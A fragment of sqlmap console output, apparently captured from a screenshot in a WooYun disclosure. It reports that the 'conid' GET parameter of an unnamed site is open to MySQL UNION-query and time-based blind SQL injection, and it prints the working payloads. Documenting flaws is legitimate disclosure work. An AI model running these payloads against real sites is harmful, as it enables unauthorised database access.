 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
ique tests as there is at least one other potential injection technique found
[21:25:00] [INFO] target url appears to be UNION injectable with 11 columns
[21:25:02] [INFO] GET parameter 'conid' is 'MySQL UNION query (NULL) - 1 to 20 c
olumns' injectable
GET parameter 'conid' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 81 HTTP(s) requ
ests:
---
Place: GET
Parameter: conid
    Type: UNION query
    Title: MySQL UNION query (NULL) - 11 columns
    Payload: conid=5) LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a7963753a,0x585143705
548514f774a,0x3a6f726e3a), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
 NULL#&catid=18
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: conid=5) AND SLEEP(5) AND (4303=4303&catid=18
---
[21:25:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:25:10] [WARNING] cannot properly display Unicode characters inside Windows O
半:
www.wooyun.org